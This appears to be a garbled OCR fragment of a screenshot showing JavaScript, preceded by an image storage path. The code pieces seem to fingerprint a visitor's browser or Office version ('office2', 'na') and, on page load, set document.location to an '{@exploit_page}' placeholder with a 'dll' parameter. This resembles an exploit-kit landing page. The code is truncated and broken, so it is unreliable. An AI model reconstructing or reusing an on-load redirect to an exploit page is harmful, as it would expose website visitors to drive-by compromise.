
return
"office2
}
return
"na"
;
}
window.onload = fun
document.locatio
{@exploit_page}?dll="
}
</script>